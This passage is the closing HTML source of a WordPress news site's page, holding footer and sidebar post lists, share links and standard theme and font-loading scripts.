						<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">
							<span class="date meta-item tie-icon">September 4, 2024</span>							<h3>Experience the Art of Sushi at Noble Nori in Monticello</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 30, 2024</span>							<h3>Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 27, 2024</span>							<h3>Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/12/15/gm-plans-1300-lay-offs-at-two-factories-in-michigan/">
							<span class="date meta-item tie-icon">December 15, 2023</span>							<h3>GM plans 1,300 lay offs at two factories in Michigan</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/12/27/1-warren-buffett-artificial-intelligence-ai-stock-thats-a-screaming-buy-for-2024/">
							<span class="date meta-item tie-icon">December 27, 2023</span>							<h3>1 Warren Buffett Artificial Intelligence (AI) Stock That&#8217;s a Screaming Buy for 2024</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/01/16/traders-pull-579-million-out-of-grayscale-bitcoin-etf/">
							<span class="date meta-item tie-icon">January 16, 2024</span>							<h3>Traders Pull $579 Million Out of Grayscale Bitcoin ETF</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">
							<span class="date meta-item tie-icon">August 12, 2024</span>							<h3>Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">
							<span class="date meta-item tie-icon">August 10, 2024</span>							<h3>Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">
							<span class="date meta-item tie-icon">August 8, 2024</span>							<h3>Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/onboard-comfort-and-convenience-why-bus-charter-services-are-ideal-for-groups/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>Onboard Comfort and Convenience: Why Bus Charter Services Are Ideal for Groups</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/how-bus-charter-services-enhance-group-adventures/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>How Bus Charter Services Enhance Group Adventures</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/unleashing-the-potential-of-vacation-properties-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Unleashing the Potential of Vacation Properties » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp; <span style="color:red;" class="tie-icon-heart"></span></div><div class="copyright-text copyright-text-second"><div style="text-align: center; display: flex; align-items: center; justify-content: center;">
    <span>Powered By</span>
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://fromerdigitalmedia.com/wp-content/uploads/2024/01/FDM_logo.png" style="width: 60px; margin-left: 5px;">
    </a>
</div></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://southcarolinadigitalnews.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://southcarolinadigitalnews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://southcarolinadigitalnews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://southcarolinadigitalnews.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://southcarolinadigitalnews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://southcarolinadigitalnews.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://southcarolinadigitalnews.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://southcarolinadigitalnews.com/anti-spam-policy/">Anti Spam Policy</a></li>
</ul></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://southcarolinadigitalnews.com/2023/10/21/googles-enhanced-autocomplete-precision-boosts-chrome-experience/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Google%E2%80%99s%20enhanced%20autocomplete%20precision%20boosts%20Chrome%20experience&#038;url=https://southcarolinadigitalnews.com/2023/10/21/googles-enhanced-autocomplete-precision-boosts-chrome-experience/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Google%E2%80%99s%20enhanced%20autocomplete%20precision%20boosts%20Chrome%20experience%20https://southcarolinadigitalnews.com/2023/10/21/googles-enhanced-autocomplete-precision-boosts-chrome-experience/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://southcarolinadigitalnews.com/2023/10/21/googles-enhanced-autocomplete-precision-boosts-chrome-experience/&text=Google%E2%80%99s%20enhanced%20autocomplete%20precision%20boosts%20Chrome%20experience" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Google%E2%80%99s%20enhanced%20autocomplete%20precision%20boosts%20Chrome%20experience%20https://southcarolinadigitalnews.com/2023/10/21/googles-enhanced-autocomplete-precision-boosts-chrome-experience/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		<!-- MagenetMonetization 4 -->
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://southcarolinadigitalnews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<!-- MagenetMonetization 5 --><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">Tech</span></span><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>5 Strategies for Overcoming Gender Bias in Entrepreneurship</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>From 16-Year-Old Skater to Investing in “Cash Machine”</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>50 Jobs That AI Will Replace In The Next 5 Years</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/the-power-of-digital-marketing-for-vacation-property-success-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>The Power of Digital Marketing for Vacation Property Success » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://southcarolinadigitalnews.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/southcarolinadigitalnews.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php",
					data : "postviews_id=1933&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.3.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.1" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Caudex:600,regular:latin', 'PT+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<div class="mads-block"></div></body>
</html>
<div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 12:44:27 -->